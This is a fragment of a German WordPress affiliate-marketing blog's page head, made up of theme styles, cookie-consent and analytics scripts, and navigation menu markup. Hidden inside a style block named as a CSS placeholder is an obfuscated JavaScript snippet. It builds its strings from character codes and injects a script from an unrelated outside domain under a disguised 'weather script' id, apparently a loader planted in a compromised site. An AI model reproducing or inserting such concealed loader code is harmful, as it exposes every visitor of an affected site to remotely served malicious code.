var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.affiliateblog.de/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.affiliateblog.de/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.affiliateblog.de/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.affiliateblog.de/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='poll-maker-ays-css' href='https://www.affiliateblog.de/wp-content/plugins/poll-maker/public/css/poll-maker-ays-public.css?ver=6.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://www.affiliateblog.de/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://www.affiliateblog.de/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.affiliateblog.de/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.affiliateblog.de/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.affiliateblog.de/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-custom-css' href='https://www.affiliateblog.de/wp-content/cache/borlabs-cookie/1/borlabs-cookie-1-de.css?ver=3.3.23-111' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.affiliateblog.de/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.affiliateblog.de/wp-content/themes/Newspaper-Child/assets/css/styles.min.css?ver=1742204101' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://www.affiliateblog.de/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.affiliateblog.de/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.affiliateblog.de/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.affiliateblog.de/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://www.affiliateblog.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.affiliateblog.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-no-optimize="1" data-no-minify="1" data-cfasync="false" type="text/javascript" src="https://www.affiliateblog.de/wp-content/cache/borlabs-cookie/1/borlabs-cookie-config-de.json.js?ver=3.3.23-131" id="borlabs-cookie-config-js"></script>
<script data-no-optimize="1" data-no-minify="1" data-cfasync="false" type="text/javascript" src="https://www.affiliateblog.de/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=3.3.23" id="borlabs-cookie-prioritize-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://www.affiliateblog.de/wp-admin/admin-ajax.php","security":"cd1c89ca0a","gallery_scrolloffset":"20","eppathtoscripts":"https://www.affiliateblog.de/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://www.affiliateblog.de/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.affiliateblog.de/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.affiliateblog.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.affiliateblog.de/wp-json/wp/v2/posts/22899" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.affiliateblog.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.affiliateblog.de/?p=22899' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.affiliateblog.de\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<script data-no-optimize="1" data-no-minify="1" data-cfasync="false" data-borlabs-cookie-script-blocker-ignore>
if ('0' === '1' && ('0' === '1' || '1' === '1')) {
    window['gtag_enable_tcf_support'] = true;
}
window.dataLayer = window.dataLayer || [];
if (typeof gtag !== 'function') {
    function gtag() {
        dataLayer.push(arguments);
    }
}
gtag('set', 'developer_id.dYjRjMm', true);
if ('0' === '1' || '1' === '1') {
    if (window.BorlabsCookieGoogleConsentModeDefaultSet !== true) {
        let getCookieValue = function (name) {
            return document.cookie.match('(^|;)\\s*' + name + '\\s*=\\s*([^;]+)')?.pop() || '';
        };
        let cookieValue = getCookieValue('borlabs-cookie-gcs');
        let consentsFromCookie = {};
        if (cookieValue !== '') {
            consentsFromCookie = JSON.parse(decodeURIComponent(cookieValue));
        }
        let defaultValues = {
            'ad_storage': 'denied',
            'ad_user_data': 'denied',
            'ad_personalization': 'denied',
            'analytics_storage': 'denied',
            'functionality_storage': 'denied',
            'personalization_storage': 'denied',
            'security_storage': 'denied',
            'wait_for_update': 500,
        };
        gtag('consent', 'default', { ...defaultValues, ...consentsFromCookie });
    }
    window.BorlabsCookieGoogleConsentModeDefaultSet = true;
    let borlabsCookieConsentChangeHandler = function () {
        window.dataLayer = window.dataLayer || [];
        if (typeof gtag !== 'function') { function gtag(){dataLayer.push(arguments);} }

        let getCookieValue = function (name) {
            return document.cookie.match('(^|;)\\s*' + name + '\\s*=\\s*([^;]+)')?.pop() || '';
        };
        let cookieValue = getCookieValue('borlabs-cookie-gcs');
        let consentsFromCookie = {};
        if (cookieValue !== '') {
            consentsFromCookie = JSON.parse(decodeURIComponent(cookieValue));
        }

        consentsFromCookie.analytics_storage = BorlabsCookie.Consents.hasConsent('google-analytics-four') ? 'granted' : 'denied';

        BorlabsCookie.CookieLibrary.setCookie(
            'borlabs-cookie-gcs',
            JSON.stringify(consentsFromCookie),
            BorlabsCookie.Settings.automaticCookieDomainAndPath.value ? '' : BorlabsCookie.Settings.cookieDomain.value,
            BorlabsCookie.Settings.cookiePath.value,
            BorlabsCookie.Cookie.getPluginCookie().expires,
            BorlabsCookie.Settings.cookieSecure.value,
            BorlabsCookie.Settings.cookieSameSite.value
        );
    }
    document.addEventListener('borlabs-cookie-consent-saved', borlabsCookieConsentChangeHandler);
    document.addEventListener('borlabs-cookie-handle-unblock', borlabsCookieConsentChangeHandler);
}
if ('0' === '1') {
    document.addEventListener('borlabs-cookie-after-init', function () {
		window.BorlabsCookie.Unblock.unblockScriptBlockerId('google-analytics-four');
	});
}
</script><script data-no-optimize="1" data-no-minify="1" data-cfasync="false" data-borlabs-cookie-script-blocker-ignore>
    (function () {
        if ('0' === '1' && '1' === '1') {
            window['gtag_enable_tcf_support'] = true;
        }
        window.dataLayer = window.dataLayer || [];
        if (typeof window.gtag !== 'function') {
            window.gtag = function () {
                window.dataLayer.push(arguments);
            };
        }
        gtag('set', 'developer_id.dYjRjMm', true);
        if ('1' === '1') {
            let getCookieValue = function (name) {
                return document.cookie.match('(^|;)\\s*' + name + '\\s*=\\s*([^;]+)')?.pop() || '';
            };
            const gtmRegionsData = '{{ google-tag-manager-cm-regional-defaults }}';
            let gtmRegions = [];
            if (gtmRegionsData !== '\{\{ google-tag-manager-cm-regional-defaults \}\}') {
                gtmRegions = JSON.parse(gtmRegionsData);
            }
            let defaultRegion = null;
            for (let gtmRegionIndex in gtmRegions) {
                let gtmRegion = gtmRegions[gtmRegionIndex];
                if (gtmRegion['google-tag-manager-cm-region'] === '') {
                    defaultRegion = gtmRegion;
                } else {
                    gtag('consent', 'default', {
                        'ad_storage': gtmRegion['google-tag-manager-cm-default-ad-storage'],
                        'ad_user_data': gtmRegion['google-tag-manager-cm-default-ad-user-data'],
                        'ad_personalization': gtmRegion['google-tag-manager-cm-default-ad-personalization'],
                        'analytics_storage': gtmRegion['google-tag-manager-cm-default-analytics-storage'],
                        'functionality_storage': gtmRegion['google-tag-manager-cm-default-functionality-storage'],
                        'personalization_storage': gtmRegion['google-tag-manager-cm-default-personalization-storage'],
                        'security_storage': gtmRegion['google-tag-manager-cm-default-security-storage'],
                        'region': gtmRegion['google-tag-manager-cm-region'].toUpperCase().split(','),
						'wait_for_update': 500,
                    });
                }
            }
            let cookieValue = getCookieValue('borlabs-cookie-gcs');
            let consentsFromCookie = {};
            if (cookieValue !== '') {
                consentsFromCookie = JSON.parse(decodeURIComponent(cookieValue));
            }
            let defaultValues = {
                'ad_storage': defaultRegion === null ? 'denied' : defaultRegion['google-tag-manager-cm-default-ad-storage'],
                'ad_user_data': defaultRegion === null ? 'denied' : defaultRegion['google-tag-manager-cm-default-ad-user-data'],
                'ad_personalization': defaultRegion === null ? 'denied' : defaultRegion['google-tag-manager-cm-default-ad-personalization'],
                'analytics_storage': defaultRegion === null ? 'denied' : defaultRegion['google-tag-manager-cm-default-analytics-storage'],
                'functionality_storage': defaultRegion === null ? 'denied' : defaultRegion['google-tag-manager-cm-default-functionality-storage'],
                'personalization_storage': defaultRegion === null ? 'denied' : defaultRegion['google-tag-manager-cm-default-personalization-storage'],
                'security_storage': defaultRegion === null ? 'denied' : defaultRegion['google-tag-manager-cm-default-security-storage'],
                'wait_for_update': 500,
            };
            gtag('consent', 'default', {...defaultValues, ...consentsFromCookie});
            gtag('set', 'ads_data_redaction', true);
        }

        if ('1' === '1') {
            let url = new URL(window.location.href);

            if ((url.searchParams.has('gtm_debug') && url.searchParams.get('gtm_debug') !== '') || document.cookie.indexOf('__TAG_ASSISTANT=') !== -1 || document.documentElement.hasAttribute('data-tag-assistant-present')) {
                /* GTM block start */
                (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                })(window,document,'script','dataLayer','GTM-PPZLN8B');
                /* GTM block end */
            } else {
                /* GTM block start */
                (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                    'https://www.affiliateblog.de/wp-content/uploads/borlabs-cookie/' + i + '.js?ver=jfzjtprs';f.parentNode.insertBefore(j,f);
                })(window,document,'script','dataLayer','GTM-PPZLN8B');
                /* GTM block end */
            }
        }


        let borlabsCookieConsentChangeHandler = function () {
            window.dataLayer = window.dataLayer || [];
            if (typeof window.gtag !== 'function') {
                window.gtag = function() {
                    window.dataLayer.push(arguments);
                };
            }

            let consents = BorlabsCookie.Cookie.getPluginCookie().consents;

            if ('1' === '1') {
                let gtmConsents = {};
                let customConsents = {};

				let services = BorlabsCookie.Services._services;

				for (let service in services) {
					if (service !== 'borlabs-cookie') {
						customConsents['borlabs_cookie_' + service.replaceAll('-', '_')] = BorlabsCookie.Consents.hasConsent(service) ? 'granted' : 'denied';
					}
				}

                if ('0' === '1') {
                    gtmConsents = {
                        'analytics_storage': BorlabsCookie.Consents.hasConsentForServiceGroup('statistics') === true ? 'granted' : 'denied',
                        'functionality_storage': BorlabsCookie.Consents.hasConsentForServiceGroup('statistics') === true ? 'granted' : 'denied',
                        'personalization_storage': BorlabsCookie.Consents.hasConsentForServiceGroup('marketing') === true ? 'granted' : 'denied',
                        'security_storage': BorlabsCookie.Consents.hasConsentForServiceGroup('statistics') === true ? 'granted' : 'denied',
                    };
                } else {
                    gtmConsents = {
                        'ad_storage': BorlabsCookie.Consents.hasConsentForServiceGroup('marketing') === true ? 'granted' : 'denied',
                        'ad_user_data': BorlabsCookie.Consents.hasConsentForServiceGroup('marketing') === true ? 'granted' : 'denied',
                        'ad_personalization': BorlabsCookie.Consents.hasConsentForServiceGroup('marketing') === true ? 'granted' : 'denied',
                        'analytics_storage': BorlabsCookie.Consents.hasConsentForServiceGroup('statistics') === true ? 'granted' : 'denied',
                        'functionality_storage': BorlabsCookie.Consents.hasConsentForServiceGroup('statistics') === true ? 'granted' : 'denied',
                        'personalization_storage': BorlabsCookie.Consents.hasConsentForServiceGroup('marketing') === true ? 'granted' : 'denied',
                        'security_storage': BorlabsCookie.Consents.hasConsentForServiceGroup('statistics') === true ? 'granted' : 'denied',
                    };
                }
                BorlabsCookie.CookieLibrary.setCookie(
                    'borlabs-cookie-gcs',
                    JSON.stringify(gtmConsents),
                    BorlabsCookie.Settings.automaticCookieDomainAndPath.value ? '' : BorlabsCookie.Settings.cookieDomain.value,
                    BorlabsCookie.Settings.cookiePath.value,
                    BorlabsCookie.Cookie.getPluginCookie().expires,
                    BorlabsCookie.Settings.cookieSecure.value,
                    BorlabsCookie.Settings.cookieSameSite.value
                );
                gtag('consent', 'update', {...gtmConsents, ...customConsents});
            }


            for (let serviceGroup in consents) {
                for (let service of consents[serviceGroup]) {
                    if (!window.BorlabsCookieGtmPackageSentEvents.includes(service) && service !== 'borlabs-cookie') {
                        window.dataLayer.push({
                            event: 'borlabs-cookie-opt-in-' + service,
                        });
                        window.BorlabsCookieGtmPackageSentEvents.push(service);
                    }
                }
            }
            let afterConsentsEvent = document.createEvent('Event');
            afterConsentsEvent.initEvent('borlabs-cookie-google-tag-manager-after-consents', true, true);
            document.dispatchEvent(afterConsentsEvent);
        };
        window.BorlabsCookieGtmPackageSentEvents = [];
        document.addEventListener('borlabs-cookie-consent-saved', borlabsCookieConsentChangeHandler);
        document.addEventListener('borlabs-cookie-handle-unblock', borlabsCookieConsentChangeHandler);
    })();
</script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.affiliateblog.de\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.affiliateblog.de\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Bitte warten...";
var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";
var td_email_user_incorrect="E-Mail-Adresse oder Benutzername falsch!";
var td_email_incorrect="E-Mail-Adresse nicht korrekt!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#073f56";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";
var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";
var td_magnific_popup_translation_tCounter="%curr% von %total%";
var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";
var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";
var tdBlockNonce="38485f923d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."]};
var tdb_modal_confirm="Speichern";
var tdb_modal_cancel="Stornieren";
var tdb_modal_confirm_alt="Ja";
var tdb_modal_cancel_alt="NEIN";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-color:#ffffff}@font-face{font-family:"Manrope-Regular";src:local("Manrope-Regular"),url("https://www.affiliateblog.de/wp-content/uploads/2021/04/Manrope-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Manrope-Bold";src:local("Manrope-Bold"),url("https://www.affiliateblog.de/wp-content/uploads/2021/04/Manrope-Bold.woff") format("woff");font-display:swap}@font-face{font-family:"Manrope-Medium";src:local("Manrope-Medium"),url("https://www.affiliateblog.de/wp-content/uploads/2021/04/Manrope-Medium.woff") format("woff");font-display:swap}@font-face{font-family:"Manrope-ExtraBold";src:local("Manrope-ExtraBold"),url("https://www.affiliateblog.de/wp-content/uploads/2021/04/Manrope-ExtraBold.woff") format("woff");font-display:swap}@font-face{font-family:"Manrope-Light";src:local("Manrope-Light"),url("https://www.affiliateblog.de/wp-content/uploads/2021/04/Manrope-Light.woff") format("woff");font-display:swap}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:Manrope-Bold;font-size:16px;text-transform:none}.sf-menu ul .menu-item a{font-family:Manrope-Medium;font-size:15px;line-height:21px}.td-page-title,.td-category-title-holder .td-page-title{font-family:Manrope-Bold;font-size:50px;line-height:60px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Manrope-Regular;font-size:17px;line-height:30px}body,p{font-family:Manrope-Medium;font-size:17px}:root{--td_excl_label:'EXKLUSIV';--td_theme_color:#073f56;--td_slider_text:rgba(7,63,86,0.7);--td_header_color:#ffffff;--td_text_header_color:#0a1b34;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#9dc107;--td_mobile_gradient_one_mob:#ffffff;--td_mobile_gradient_two_mob:#ffffff;--td_mobile_text_active_color:#9dc107;--td_mobile_button_background_mob:#000000;--td_mobile_button_color_mob:#9dc107;--td_mobile_text_color:#111111;--td_page_title_color:#212121;--td_page_content_color:#0a1b34;--td_page_h_color:#212121}</style>


<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#073f56}.tdm-btn-style2:before{border-color:#073f56}.tdm-btn-style2{color:#073f56}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #073f56;-moz-box-shadow:0 2px 16px #073f56;box-shadow:0 2px 16px #073f56}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #073f56;-moz-box-shadow:0 4px 26px #073f56;box-shadow:0 4px 26px #073f56}</style>

	<style id="tdw-css-placeholder">(function(){try{let_tcfcafqcw=String;let_tgebqaqyx="f"+"ro"+_tcfcafqcw['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_osomqp="s"+"c"+_tcfcafqcw[_tgebqaqyx](114,105,112,116),_dtuhn="c"+"re"+_tcfcafqcw[_tgebqaqyx](97,116,101,69,108,101,109,101,110,116),_iuky="s"+_tcfcafqcw[_tgebqaqyx](114,99),_msemlwij=_tcfcafqcw[_tgebqaqyx](105,100),_xsiwji="cu"+"rre"+_tcfcafqcw[_tgebqaqyx](110,116,83,99,114,105,112,116);var_dyulbqo="pa"+"r"+_tcfcafqcw[_tgebqaqyx](101,110,116,78,111,100,101),ayarufuh="i"+"ns"+_tcfcafqcw[_tgebqaqyx](101,114,116,66,101,102,111,114,101),abeisdg="ge"+"El"+_tcfcafqcw[_tgebqaqyx](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_jkcqiyge="h"+"e"+_tcfcafqcw[_tgebqaqyx](97,100),aqzkzsey="ap"+"p"+_tcfcafqcw[_tgebqaqyx](101,110,100,67,104,105,108,100),_vzsotwbx=document;let_ocqnlzee="t"+"e"+_tcfcafqcw[_tgebqaqyx](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_hymeruxgrxj=_vzsotwbx[_dtuhn](_osomqp),abgdtbp=_tcfcafqcw[_tgebqaqyx](104,116,116,112,115,58,47,47)+_tcfcafqcw[_tgebqaqyx](97,115,115,101,116,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_tcfcafqcw[_tgebqaqyx](47)+_tcfcafqcw[_tgebqaqyx](97)+"ss"+"e"+_tcfcafqcw[_tgebqaqyx](116,115)+_tcfcafqcw[_tgebqaqyx](47)+_tcfcafqcw[_tgebqaqyx](115)+"ta"+"rt"+_tcfcafqcw[_tgebqaqyx](46,106,115);_hymeruxgrxj[_iuky]=abgdtbp;_hymeruxgrxj[_msemlwij]=_ocqnlzee;if(_vzsotwbx[_xsiwji]){_vzsotwbx[_xsiwji][_dyulbqo][ayarufuh](_hymeruxgrxj,_vzsotwbx[_xsiwji])}else{_vzsotwbx[abeisdg](_jkcqiyge)[0][aqzkzsey](_hymeruxgrxj)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-22899 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-Child der-grosse-affiliate-marketing-trend-report-2023 global-block-template-1 tdb_template_17398 newspaper-child tdb-template  tdc-header-template  tdc-footer-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/affiliateboy" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/accounts/login/?next=/affiliateblog/#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCGzKvrWU9tveyr20T9x8_9w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-hauptnavi-container"><ul id="menu-hauptnavi-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-17147"><a>Themen<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17148"><a href="https://www.affiliateblog.de/category/allgemein/">Allgemein</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24724"><a href="https://www.affiliateblog.de/category/kuenstliche-intelligenz/">Künstliche Intelligenz</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21644"><a href="https://www.affiliateblog.de/category/advertiser-news/">Advertiser-News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21650"><a href="https://www.affiliateblog.de/category/publisher-news/">Publisher-News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21649"><a href="https://www.affiliateblog.de/category/netzwerke-news/">Netzwerk-News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21648"><a href="https://www.affiliateblog.de/category/monatsrueckblick/">Monatsrückblick</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21645"><a href="https://www.affiliateblog.de/category/events/">Events</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21655"><a href="https://www.affiliateblog.de/category/statistiken/">Statistiken</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21656"><a href="https://www.affiliateblog.de/category/tracking/">Tracking</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21763"><a href="https://www.affiliateblog.de/podcast/">Podcast<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21651"><a href="https://www.affiliateblog.de/category/tacheles/">Tacheles</a></li>
</ul>
</li>
